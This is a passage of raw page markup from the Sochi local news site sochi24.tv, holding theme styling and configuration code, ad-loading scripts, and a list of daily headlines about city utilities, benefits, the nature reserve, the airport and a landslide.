header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_264","tdc_css_class":"tdi_264","tdc_css_class_style":"tdi_264_rand_style"}';block_tdi_264.td_column_number="1";block_tdi_264.block_type="td_flex_block_1";block_tdi_264.post_count="8";block_tdi_264.found_posts="5997";block_tdi_264.header_color="";block_tdi_264.ajax_pagination_infinite_stop="";block_tdi_264.max_num_pages="750";tdBlocksArray.push(block_tdi_264);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Важное за день</span></h4></div><div id=tdi_264 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/s-nachala-goda-v-sochi-vyjavili-16-vrezok-v-vodoprovodnye-seti/"  rel="bookmark" class="td-image-wrap " title="С начала года в Сочи выявили 16 врезок в водопроводные сети" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_5442878296514302019_x-696x389.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/s-nachala-goda-v-sochi-vyjavili-16-vrezok-v-vodoprovodnye-seti/"  rel="bookmark" title="С начала года в Сочи выявили 16 врезок в водопроводные сети">С начала года в Сочи выявили 16 врезок в водопроводные сети</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/s-nachala-goda-v-sochi-vyjavili-16-vrezok-v-vodoprovodnye-seti/#respond">0</a></span> </span></div><div class="td-excerpt">С начала года в Сочи выявили 16 врезок в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/mnogodetnye-semi-iz-sochi-mogut-poluchit-regionalnuju-kompensacionnuju-vyplatu/"  rel="bookmark" class="td-image-wrap " title="Многодетные семьи из Сочи могут получить региональную компенсационную выплату" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2149366511-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/mnogodetnye-semi-iz-sochi-mogut-poluchit-regionalnuju-kompensacionnuju-vyplatu/"  rel="bookmark" title="Многодетные семьи из Сочи могут получить региональную компенсационную выплату">Многодетные семьи из Сочи могут получить региональную компенсационную выплату</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/mnogodetnye-semi-iz-sochi-mogut-poluchit-regionalnuju-kompensacionnuju-vyplatu/#respond">0</a></span> </span></div><div class="td-excerpt">Многодетные семьи из Сочи могут претендовать на получение региональной...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sergej-shevelev-pokinul-post-rukovoditelja-sochinskogo-nacparka-i-kavkazskogo-zapovednika/"  rel="bookmark" class="td-image-wrap " title="Сергей Шевелев покинул пост руководителя Сочинского нацпарка и Кавказского заповедника" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/img_20260121_104152-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sergej-shevelev-pokinul-post-rukovoditelja-sochinskogo-nacparka-i-kavkazskogo-zapovednika/"  rel="bookmark" title="Сергей Шевелев покинул пост руководителя Сочинского нацпарка и Кавказского заповедника">Сергей Шевелев покинул пост руководителя Сочинского нацпарка и Кавказского заповедника</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sergej-shevelev-pokinul-post-rukovoditelja-sochinskogo-nacparka-i-kavkazskogo-zapovednika/#respond">0</a></span> </span></div><div class="td-excerpt">Руководитель Сочинский национальный парк и Кавказский государственный заповедник Сергей...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/poseshhaemost-kavkazskogo-zapovednika-v-2025-godu-snizilas-na-9/"  rel="bookmark" class="td-image-wrap " title="Посещаемость Кавказского заповедника в 2025 году снизилась на 9%" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/3cc03721-c2dc-4c67-8dfd-1ce786361d8e-696x463.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/poseshhaemost-kavkazskogo-zapovednika-v-2025-godu-snizilas-na-9/"  rel="bookmark" title="Посещаемость Кавказского заповедника в 2025 году снизилась на 9%">Посещаемость Кавказского заповедника в 2025 году снизилась на 9%</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/poseshhaemost-kavkazskogo-zapovednika-v-2025-godu-snizilas-na-9/#respond">0</a></span> </span></div><div class="td-excerpt">По итогам 2025 года Кавказский биосферный заповедник посетили 650...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-pojavjatsja-1800-novyh-musornyh-kontejnerov/"  rel="bookmark" class="td-image-wrap " title="В Сочи появятся 1800 новых мусорных контейнеров" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/104848-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-pojavjatsja-1800-novyh-musornyh-kontejnerov/"  rel="bookmark" title="В Сочи появятся 1800 новых мусорных контейнеров">В Сочи появятся 1800 новых мусорных контейнеров</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-pojavjatsja-1800-novyh-musornyh-kontejnerov/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи ликвидируют возникшие локальные перенакопления твердых коммунальных, крупногабаритных...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ajeroport-sochi-funkcioniruet-v-shtatnom-rezhime/"  rel="bookmark" class="td-image-wrap " title="Аэропорт Сочи функционирует в штатном режиме" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/03/sochi-aeroport-2-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ajeroport-sochi-funkcioniruet-v-shtatnom-rezhime/"  rel="bookmark" title="Аэропорт Сочи функционирует в штатном режиме">Аэропорт Сочи функционирует в штатном режиме</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ajeroport-sochi-funkcioniruet-v-shtatnom-rezhime/#respond">0</a></span> </span></div><div class="td-excerpt">Ограничения, которые ввел аэропорт Сочи на прием и выпуск...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-nachalos-massovoe-otkljuchenie-sveta-spisok-ulic/"  rel="bookmark" class="td-image-wrap " title="В Сочи началось массовое отключение света: список улиц" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/dark-room-with-burning-candles-696x453.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-nachalos-massovoe-otkljuchenie-sveta-spisok-ulic/"  rel="bookmark" title="В Сочи началось массовое отключение света: список улиц">В Сочи началось массовое отключение света: список улиц</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-nachalos-massovoe-otkljuchenie-sveta-spisok-ulic/#respond">0</a></span> </span></div><div class="td-excerpt">Массовое отключение света на курорте стартовало сегодня, 21 января. Эксперты...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-prodolzhaetsja-likvidacija-opolznja-na-ulice-teplichnoj/"  rel="bookmark" class="td-image-wrap " title="В Сочи продолжается ликвидация оползня на улице Тепличной" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_5442879649428999280_y-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-prodolzhaetsja-likvidacija-opolznja-na-ulice-teplichnoj/"  rel="bookmark" title="В Сочи продолжается ликвидация оползня на улице Тепличной">В Сочи продолжается ликвидация оползня на улице Тепличной</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-prodolzhaetsja-likvidacija-opolznja-na-ulice-teplichnoj/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи продолжают ликвидировать последствия активизации оползневого процесса на...</div></div></div></div></div></div><div class="vc_row_inner tdi_266  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_266{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_266,.tdi_266 .tdc-inner-columns{display:block}.tdi_266 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_266{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_268  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_268{vertical-align:baseline}.tdi_268 .vc_column-inner>.wpb_wrapper,.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_270 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_272 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="td_block_wrap td_flex_block_3 tdi_273 td-pb-border-top td-cancel-border td_block_template_8 td_flex_block"  data-td-block-uid="tdi_273" ><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_273 .td-block-title>*{color:var(--base-color-1)!important}.tdi_273 .td-block-title>*:before,.tdi_273 .td-block-title>*:after{background-color:var(--accent-color-1)!important}.tdi_273 .td_module_wrap:hover .entry-title a,.tdi_273 .td-pulldown-filter-link:hover,.tdi_273 .td_quote_on_blocks,.tdi_273 .td-opacity-cat .td-post-category:hover,.tdi_273 .td-opacity-read .td-read-more a:hover,.tdi_273 .td-opacity-author .td-post-author-name a:hover,.tdi_273 .td-instagram-user a,.tdi_273 .td-pulldown-filter-item .td-cur-simple-item,.tdi_273 .td-pulldown-filter-link:hover,.tdi_273 .td-pulldown-filter-display-option:hover,.tdi_273 .td-pulldown-filter-display-option:hover i{color:var(--accent-color-1)!important}.tdi_273 .td-next-prev-wrap a:hover,.tdi_273 .td-load-more-wrap a:hover{background-color:var(--accent-color-1)!important;border-color:var(--accent-color-1)!important}.tdi_273 .td-read-more a,.tdi_273 .td-weather-information:before,.tdi_273 .td-weather-week:before,.tdi_273 .td-exchange-header:before,.td-footer-wrapper .tdi_273 .td-post-category,.tdi_273 .td-post-category:hover{background-color:var(--accent-color-1)!important}.tdi_273{margin-bottom:60px!important}@media (min-width:768px) and (max-width:1018px){.tdi_273{margin-bottom:30px!important}}@media (max-width:767px){.tdi_273{margin-bottom:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_273{margin-bottom:40px!important}}</style><style>.tdi_273 .td_module_flex_1{width:100%;float:left;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_273 .td_module_flex_1{float:right}.tdi_273 .td_module_column{width:100%;float:left}.tdi_273 .td_module_flex_3{width:100%;float:left;padding-bottom:15px;margin-bottom:15px}.tdi_273 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_273 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_273 .td_module_flex_1 .td-module-container:before{bottom:-20px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_273 .td_module_flex_3 .td-module-container:before{bottom:-15px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_273 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_273 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_273 .td_module_flex_3:nth-last-child(2){margin-bottom:15px!important;padding-bottom:15px!important}.tdi_273 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_273 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_273 .td_module_flex_3 .td-module-container{border-color:#eaeaea;align-items:initial}.tdi_273 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_273 .td_module_flex_3 .entry-thumb{background-position:center 50%}.tdi_273 .td_module_flex_3 .td-image-container{flex:0 0 30%;width:30%}.tdi_273 .td_module_flex_1 .td-image-wrap{padding-bottom:70%}.ie10 .tdi_273 .td_module_flex_1 .td-image-container,.ie11 .tdi_273 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_273 .td_module_flex_3 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_273 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_273 .td_module_flex_3 .td-post-vid-time{display:block}.tdi_273 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_273 .td_module_flex_1 .td-module-meta-info{padding:20px 0 0}.tdi_273 .td_module_flex_3 .td-module-meta-info{padding:0}.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:20px!important;line-height:1.3!important;font-weight:700!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 10px;font-size:17px!important;line-height:1.3!important;font-weight:700!important}.tdi_273 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_273 .td_module_flex_3 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_273 .td_module_flex_1 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_273 .td_module_flex_3 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_273 .td_module_wrap .td-post-category{border-color:var(--accent-color-1)}.tdi_273 .td_module_wrap .td-post-category:hover{border-color:var(--accent-color-2)}.tdi_273 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_273 .td_module_flex_3 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_273 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_273 .td_module_flex_3 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_273 .td_module_flex_1 .td-excerpt{display:none}.tdi_273 .td_module_flex_1 .td-author-date{display:inline}.tdi_273 .td_module_flex_3 .td-author-date{display:inline}.tdi_273 .td_module_flex_1 .td-post-author-name{display:none}.tdi_273 .td_module_flex_3 .td-post-author-name{display:none}.tdi_273 .td_module_flex_1 .td-post-date,.tdi_273 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_273 .td_module_flex_3 .td-post-date,.tdi_273 .td_module_flex_3 .td-post-author-name span{display:inline-block}.tdi_273 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_273 .td_module_flex_1 .td-icon-star,.tdi_273 .td_module_flex_1 .td-icon-star-empty,.tdi_273 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_273 .td_module_flex_3 .entry-review-stars{display:inline-block}.tdi_273 .td_module_flex_3 .td-icon-star,.tdi_273 .td_module_flex_3 .td-icon-star-empty,.tdi_273 .td_module_flex_3 .td-icon-star-half{font-size:15px}.tdi_273 .td_module_flex_1 .td-module-comments{display:none}.tdi_273 .td_module_flex_3 .td-module-comments{display:none}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:15px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a{border-width:0;color:#000;background-color:rgba(255,255,255,0)}body .tdi_273 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}body .tdi_273 .td_module_flex_3 .td-favorite{font-size:36px}.tdi_273 .td-post-category{background-color:rgba(255,255,255,0);color:var(--accent-color-1)}.tdi_273 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2)}.tdi_273 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_273 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_273 .td-post-date,.tdi_273 .td-post-author-name span{color:var(--base-color-1)}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_273 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}body .tdi_273 .td_module_flex_3 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_273 .td_module_flex_1.td-module-exclusive .td-module-title a:before{display:none}.tdi_273 .td_module_flex_3.td-module-exclusive .td-module-title a:before{display:none}.tdi_273 .td-block-title a,.tdi_273 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_273 .td-subcat-list a,.tdi_273 .td-subcat-dropdown span,.tdi_273 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:2!important}.tdi_273 .td_module_flex_1 .td-editor-date,.tdi_273 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_1 .td-editor-date .entry-date,.tdi_273 .td_module_flex_1 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_273 .td_module_flex_3 .td-editor-date,.tdi_273 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_3 .td-editor-date .entry-date,.tdi_273 .td_module_flex_3 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_273 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 8px;font-size:17px!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 8px;font-size:15px!important}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:10px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a i{font-size:8px}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_273 .td_module_flex_1{padding-bottom:10px;margin-bottom:10px}.tdi_273 .td_module_flex_1 .td-module-container:before{bottom:-10px}.tdi_273 .td_module_flex_3{padding-bottom:10px;margin-bottom:10px}.tdi_273 .td_module_flex_3 .td-module-container:before{bottom:-10px}.tdi_273 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_273 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_273 .td_module_flex_3:nth-last-child(2){margin-bottom:10px!important;padding-bottom:10px!important}.tdi_273 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_273 .td_module_flex_1 .td-module-meta-info{padding:15px 0 0}.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:17px!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 5px;font-size:12px!important}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:5px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a i{font-size:8px}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_273 .td-block-title a,.tdi_273 .td-block-title span{font-size:15px!important}.tdi_273 .td-subcat-list a,.tdi_273 .td-subcat-dropdown span,.tdi_273 .td-subcat-dropdown a{font-size:11px!important}.tdi_273 .td_module_flex_1 .td-post-category{font-size:11px!important}.tdi_273 .td_module_flex_1 .td-editor-date,.tdi_273 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_1 .td-editor-date .entry-date,.tdi_273 .td_module_flex_1 .td-module-comments a{font-size:11px!important}.tdi_273 .td_module_flex_3 .td-post-category{font-size:11px!important}.tdi_273 .td_module_flex_3 .td-editor-date,.tdi_273 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_3 .td-editor-date .entry-date,.tdi_273 .td_module_flex_3 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_273=new tdBlock();block_tdi_273.id="tdi_273";block_tdi_273.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"800","all_modules_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"_related_cat","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCJ9","modules_border_size":"0 0 1px 